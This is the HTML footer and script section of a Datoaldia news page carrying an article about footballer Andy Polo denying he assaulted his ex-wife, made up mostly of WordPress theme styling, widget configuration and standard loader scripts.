<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Fernando Sandoval"></span><meta itemprop="datePublished" content="2022-03-21T12:25:51-05:00"><meta itemprop="dateModified" content="2022-03-21T12:26:39-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://datoaldia.com/andy-polo-asegura-que-nunca-agredio-a-su-exesposa-en-ee-uu/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://datoaldia.com/wp-content/uploads/2021/03/datoaldia.com_.logo_.png"></span><meta itemprop="name" content="Datoaldia.com"></span><meta itemprop="headline" content="Andy Polo asegura que nunca agredió a su exesposa en EE. UU."><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://datoaldia.com/wp-content/uploads/2022/03/654W.jpg"><meta itemprop="width" content="1250"><meta itemprop="height" content="711"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_146_978" class="tdc-zone"><div class="tdc_zone tdi_147_990  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_147_990{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_147_990{
margin-right:auto !important;
margin-left:auto !important;
width:1164px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_147_990{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_147_990{
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_147_990{
width:100% !important;
}
}

</style><div id="tdi_148_7c0" class="tdc-row"><div class="vc_row tdi_149_3c7  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_149_3c7,
                .tdi_149_3c7 .tdc-columns{
                    min-height: 0;
                }.tdi_149_3c7,
				.tdi_149_3c7 .tdc-columns{
				    display: block;
				}.tdi_149_3c7 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_149_3c7{
padding-top:60px !important;
padding-bottom:60px !important;
position:relative;
}

.tdi_149_3c7 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_149_3c7{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_149_3c7{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

</style>
<div class="tdi_148_7c0_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_148_7c0_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://datoaldia.com/wp-content/uploads/2021/03/3.jpg") !important;
background-position:center center !important;
opacity:0.2 !important;
background-size:cover !important;
}
</style></div><style>
.tdi_148_7c0_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_151_70d  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_151_70d{
                    vertical-align: baseline;
                }.tdi_151_70d > .wpb_wrapper,
				.tdi_151_70d > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_151_70d > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_151_70d > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_152_0d7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_152_0d7" >
<style>

/* inline tdc_css att */

.tdi_152_0d7{
margin-bottom:40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_152_0d7{
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_152_0d7{
margin-bottom:25px !important;
}
}

</style>
<style>
/* custom css */
.tdi_152_0d7 .tdb-logo-a,
                .tdi_152_0d7 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_152_0d7 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_152_0d7 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_152_0d7 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_152_0d7 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_152_0d7 .tdb-logo-text-title{
                    display: none;
                }.tdi_152_0d7 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_152_0d7 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://datoaldia.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://datoaldia.com/wp-content/uploads/2021/03/datoaldia.com_.logo_.png" alt=""  title="" /></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_153_6c3 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_153_6c3" >
<style>

/* inline tdc_css att */

.tdi_153_6c3{
width:72% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_153_6c3{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_153_6c3{
width:80% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_153_6c3{
width:78% !important;
}
}

</style>
<style>
/* custom css */
.tdi_153_6c3 .tdm-descr{
                    color: #eaeaea;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1.6 !important;font-weight:400 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_153_6c3 .tdm-descr{
					font-family:Rubik !important;font-size:11px !important;line-height:1.6 !important;font-weight:400 !important;
				}
}
</style><p class="tdm-descr">Dato al día es una empresa de contenidos compuesta por un equipo multidisciplinario con mucha pasión por la información. Nos encontramos en la intersección de la información y su impacto en la sociedad. Con muchos años de experiencia en el rubro, 
Tenemos una sencilla misión: Mantenerte bien informado y mantenerte al día con el acontecer local y mundial. 
</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_154_9d7 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_154_9d7" >
<style>

/* inline tdc_css att */

.tdi_154_9d7{
margin-top:20px !important;
margin-bottom:15px !important;
padding-right:10% !important;
padding-left:10% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_154_9d7{
margin-top:15px !important;
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_154_9d7 .tdm-descr{
                    color: #eaeaea;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_154_9d7 .tdm-descr a{
                    color: #008d7f;
                }
</style><p class="tdm-descr">Contacto: <a href="mailto:contacto@datoaldia.com">contacto@datoaldia.com</a></p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_155_6dd tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_155_6dd" >
<style>
.tdi_156_d4d .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 39.2px;
				}.tdi_156_d4d .tdm-social-item i.td-icon-twitter,
				.tdi_156_d4d .tdm-social-item i.td-icon-linkedin,
				.tdi_156_d4d .tdm-social-item i.td-icon-pinterest,
				.tdi_156_d4d .tdm-social-item i.td-icon-blogger,
				.tdi_156_d4d .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_156_d4d .tdm-social-item{
					width: 39.2px;
					height: 39.2px;
				
				    margin: 7px 14px 7px 0;
				
					background: rgba(255,255,255,0.03);
				}.tdi_156_d4d .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_156_d4d .tdm-social-item i,
				.tds-team-member2 .tdi_156_d4d.tds-social4 .tdm-social-item i{
					color: #ffffff;
				}body .tdi_156_d4d .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}.tdi_156_d4d .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_156_d4d .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_156_d4d .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_156_d4d .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_156_d4d"><div class="tdm-social-item-wrap"><a href="#107862814682716" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#107862814682716" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text">Twitter</a></div></div></div></div></div></div></div><div id="tdi_157_337" class="tdc-row"><div class="vc_row tdi_158_dc7  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_158_dc7,
                .tdi_158_dc7 .tdc-columns{
                    min-height: 0;
                }.tdi_158_dc7,
				.tdi_158_dc7 .tdc-columns{
				    display: block;
				}.tdi_158_dc7 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_158_dc7.tdc-row-content-vert-center,
                    .tdi_158_dc7.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_158_dc7.tdc-row-content-vert-bottom,
                    .tdi_158_dc7.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_158_dc7.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_158_dc7.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_158_dc7{
padding-top:8px !important;
padding-bottom:8px !important;
position:relative;
}

.tdi_158_dc7 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_158_dc7{
padding-top:10px !important;
padding-bottom:5px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_158_dc7{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_157_337_rand_style td-element-style" ><style>
.tdi_157_337_rand_style{
background-color:#11171c !important;
}
 </style></div><div class="vc_column tdi_160_030  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_160_030{
                    vertical-align: baseline;
                }.tdi_160_030 > .wpb_wrapper,
				.tdi_160_030 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_160_030 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_160_030 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_160_030{
margin-bottom:8px !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_161_487 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_161_487" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_161_487{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_161_487 .tdm-descr{
                    color: #cccccc;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_161_487 .tdm-descr{
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;
				}
}
</style><p class="tdm-descr">Copyright &copy;  2021 <a href="https://datoaldia.com/">Datoaldia</a>
</p></div></div></div><div class="vc_column tdi_163_ddc  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_163_ddc{
                    vertical-align: baseline;
                }.tdi_163_ddc > .wpb_wrapper,
				.tdi_163_ddc > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_163_ddc > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_163_ddc > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_163_ddc{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_163_ddc{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_164_7d0 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_164_7d0" >
<style>

/* inline tdc_css att */

.tdi_164_7d0{
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_164_7d0 { 
display:inline-table !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_164_7d0{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_164_7d0{
display:inline-table !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_164_7d0{
display:inline-table !important;
}
}

</style>
<style>
/* custom css */
.tdi_164_7d0 li{
					display: inline-block;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_164_7d0 .menu{
					display: flex;
				}.tdi_164_7d0 .sub-menu{
					display: none;
				}.tdi_164_7d0 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_164_7d0 ul li{
					margin-right: 16px;
				}.tdi_164_7d0 ul li:last-child{
					margin-right: 0;
				}.tdi_164_7d0 a{
					color: #cccccc;
				}.tdi_164_7d0 a:hover{
					color: #ffffff;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_164_7d0 li{
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_164_7d0 class="td_block_inner td-fix-index"><div class="menu-td-demo-custom-menu-container"><ul id="menu-td-demo-custom-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://datoaldia.com/acerca-de-nosotros/">Acerca de nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204"><a href="https://datoaldia.com/publicidad/">Publicidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205"><a href="https://datoaldia.com/aviso-legal/">Aviso legal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://datoaldia.com/contacto/">Contacto</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".c432ce3f322cdb39fd228d0a8d6ff18e").click(function() {
jQuery.post(
"https://datoaldia.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "a6993d2d49",
}, function(response) { }
);
});
});
</script>

    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.9 (rara)
        Deploy mode: deploy
        
        uid: 697dd703c7041
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.tdc-font-tdmp {
    font-family: td-multipurpose;
}
.td-social-box {
    height: 100px;
    background: transparent !important;
    border: 1px solid #ededed;
    margin: 0 8px 16px;
    color: #000000;
}
.td-social-font-icons .td-sp {
    font-size: 28px;
}
</style>

<script type="text/javascript" src="https://datoaldia.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://datoaldia.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a50385a2d79d6600973a7e697f735a0b" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://datoaldia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.9" id="td-site-min-js"></script>
<script type="text/javascript" src="https://datoaldia.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://datoaldia.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a50385a2d79d6600973a7e697f735a0b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://datoaldia.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://datoaldia.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Lima","api_location":"Lima","api_language":"es","api_key":"c396e133ca2ab7dfa7cffcf66e07ca35","today_icon":"broken-clouds-n","today_icon_text":"muy nuboso","today_temp":[22.2,71.9],"today_humidity":81,"today_wind_speed":[5.1,3.2],"today_min":[20.1,68.3],"today_max":[22.2,71.9],"today_clouds":75,"current_unit":0,"forecast":[{"timestamp":1769860800,"day_name":"S\u00e1b","day_temp":[26,79],"owm_day_index":0},{"timestamp":1769904000,"day_name":"Dom","day_temp":[25,77],"owm_day_index":4},{"timestamp":1769990400,"day_name":"Lun","day_temp":[26,78],"owm_day_index":12},{"timestamp":1770076800,"day_name":"Mar","day_temp":[26,79],"owm_day_index":20},{"timestamp":1770163200,"day_name":"Mi\u00e9","day_temp":[26,78],"owm_day_index":28}]});
				});
			
			

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_48_007';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_65_793';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_65_793');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_76_d57';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#dd3333","arrow_color":"#dd3333","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#008d7f","btn_bg_h":"[base64]","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#008d7f","btn_text":"Buscar","block_type":"tdb_header_search","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_el":"","results_limit":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta 